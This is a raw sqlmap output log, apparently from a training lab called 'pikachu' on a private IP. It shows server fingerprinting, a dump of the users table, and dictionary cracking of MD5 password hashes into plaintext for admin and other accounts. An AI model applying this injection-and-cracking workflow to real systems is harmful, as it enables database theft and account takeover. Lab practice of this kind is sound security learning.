 C:\Windows\system32\cmd.exe
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[21:43:19] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'pikachu'
[21:43:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:43:19] [INFO] using hash method 'md5_generic_passwd'
[21:43:19] [INFO] resuming password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e' for user 'admin'
[21:43:19] [INFO] resuming password '000000' for hash '670b14728ad9902aecba32e22fa4f6bd' for user 'pikachu'
[21:43:19] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03' for user 'test'
Database: pikachu
Table: users
[3 entries]
+----------+---------------------------------------------+
| username | password                                    |
+----------+---------------------------------------------+
| admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
| pikachu  | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| test     | e99a18c428cb38d5f260853678922e03 (abc123) |
+----------+---------------------------------------------+
[21:43:19] [INFO] table 'pikachu.users' dumped to CSV file 'C:\Users\cher1\AppData\Local\sqlmap\output\192.168.31.86\dum
p\pikachu\users.csv'
[21:43:19] [INFO] fetched data logged to text files under 'C:\Users\cher1\AppData\Local\sqlmap\output\192.168.31.86'
[*] ending @ 21:43:19 /2021-07-18/